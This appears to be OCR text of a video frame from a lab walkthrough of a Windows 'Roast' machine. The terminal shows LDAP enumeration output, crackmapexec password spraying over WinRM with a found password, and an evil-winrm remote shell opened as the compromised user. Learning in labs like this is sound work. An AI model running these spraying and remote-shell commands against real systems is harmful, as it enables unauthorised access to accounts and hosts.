 Applications Places Terminator Jun 30 19:58:48 1
root@kali: ~/Documents/YouTube/Roast
Misc × Servers × General ×
root@kali: ~/Documents/YouTube/Roast 146x35
| countryCode: 0
| badPasswordTime: 2020-05-15T20:33:54+00:00
| lastLogoff: 0
| lastLogon: Never
| pwdLastSet: 2020-05-15T05:27:00+00:00
| primaryGroupID: 513
| objectSid: 1-5-21-4133422454-1522376082-951199702-1105
| accountExpires: 30828-09-14T01:39:59+00:00
| logonCount: 0
| sAMAccountName: ssmith
| sAMAccountType: 805306368
| userPrincipalName: ssmith@roast.csl
| objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=roast,DC=csl
| dSCorePropagationData: 2020/05/15 06:46:18 UTC
| dSCorePropagationData: 2020/05/15 06:38:17 UTC
| dSCorePropagationData: 1601/01/01 00:00:00 UTC
|_ dn: CN=Roast Svc,OU=Roast,DC=roast,DC=csl
Service Info: Host: ROAST; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.65 seconds
root@kali:~/Documents/YouTube/Roast# nano users
root@kali:~/Documents/YouTube/Roast# crackmapexec winrm 172.31.3.2 -u dsmith -p WelcomeToR04st
WINRM 172.31.3.2 5985 ROAST [*] http://172.31.3.2:5985/wsman
WINRM 172.31.3.2 5985 ROAST [-] ROAST0\dsmith:WelcomeToR04st "Failed to authenticate the user dsmith with ntlm"
root@kali:~/Documents/YouTube/Roast# crackmapexec winrm 172.31.3.2 -u crhodes -p WelcomeToR04st
WINRM 172.31.3.2 5985 ROAST [*] http://172.31.3.2:5985/wsman
WINRM 172.31.3.2 5985 ROAST [+] ROAST0\crhodes:WelcomeToR04st (Pwn3d!)
root@kali:~/Documents/YouTube/Roast# evil-winrm -i 172.31.3.2 -u crhodes -p WelcomeToR04st
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\crhodes\Documents> dir .. -R